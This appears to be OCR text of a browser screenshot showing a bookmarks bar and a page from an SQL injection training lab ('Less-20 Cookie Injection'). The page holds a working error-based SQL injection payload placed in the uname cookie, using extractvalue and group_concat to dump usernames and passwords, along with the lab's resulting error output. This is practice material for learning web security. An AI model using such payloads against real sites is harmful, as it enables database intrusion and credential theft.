 哔哩哔哩 (゜-゜)つロ 干杯~-bilib
歌单-哔哩哔哩_Bilibili
[P006]006. 体面_哔哩哔哩_b
Less-20 Cookie Injection- Error B
127.0.0.1:59963/326f8ab4-814a-46c4-a298-1cb250e94784
哔哩哔哩 (゜-゜)つ...
学生端
CSDN - 专业开发者...
题库 - 力扣 (LeetCo...
查看 Visio Online...
云盘
注销页
【博弈Ai】ChatGPT...
井冈山大学
Hexo
一元机场
菜鸟教程 - 学的不...
首页
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.64
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and extractvalue(1,concat(0x7e,(select (select group_concat(id,username,password)
from users)),0x7e))-- - and expires: Sun 24 Dec 2023 - 22:00:09
Issue with your mysql: XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'